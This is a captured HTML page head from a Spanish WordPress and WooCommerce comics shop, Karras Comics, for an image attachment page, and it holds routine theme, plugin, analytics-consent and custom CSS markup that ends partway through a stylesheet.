

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/nancycrossover_karrascomics2/
body_size: 21081
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>Nancy+Crossover_KARRASCOMICS2 &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fnancycrossover_karrascomics2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fnancycrossover_karrascomics2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/8438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/nancycrossover_karrascomics2/" />
<link rel='shortlink' href='https://wp.me/aad7hp-2c6' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nancy+Crossover_KARRASCOMICS2" />
<meta property="og:url" content="https://karrascomics.com/nancycrossover_karrascomics2/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2020-03-08T20:35:15+00:00" />
<meta property="article:modified_time" content="2020-03-08T20:35:15+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-scaled.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Nancy+Crossover_KARRASCOMICS2" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2020/03/NancyCrossover_KARRASCOMICS2-scaled.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
